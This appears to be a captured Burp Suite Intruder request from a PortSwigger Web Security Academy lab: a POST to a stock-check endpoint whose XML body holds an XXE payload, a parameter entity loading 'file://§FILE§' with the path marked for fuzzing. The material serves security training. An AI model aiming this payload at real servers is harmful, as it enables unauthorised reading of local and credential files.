 Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a7d001e039e07ae80a3dafa00a600c1.web-security-academy.net
3 Cookie: session=PZT7VdUtG620BupTjV998y10ysZXgGxL
4 Content-Length: 206
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a7d001e039e07ae80a3dafa00a600c1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7d001e039e07ae80a3dafa00a600c1.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [
22 <!ENTITY % file SYSTEM "file://§FILE§">
23 %file;
24 ]>
25 <stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>